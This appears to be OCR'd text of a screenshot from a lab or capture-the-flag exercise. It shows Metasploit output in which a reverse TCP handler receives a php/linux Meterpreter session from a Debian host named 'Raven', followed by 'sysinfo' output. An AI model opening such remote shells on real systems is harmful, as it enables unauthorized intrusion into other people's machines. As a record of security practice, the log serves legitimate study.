 [*] Started reverse TCP handler on 192.168.2.21:4444
[*] Sending stage (39282 bytes) to 192.168.2.157
[*] Meterpreter session 1 opened (192.168.2.21:4444 -> 192.168.2.157:58313) a
t 2021-09-26 19:08:03 -0400
meterpreter > sysinfo
Computer : Raven
OS : Linux Raven 3.16.0-6-amd64 #1 SMP Debian 3.16.57-2 (2018-07-14)
x86_64
Meterpreter : php/linux
meterpreter > _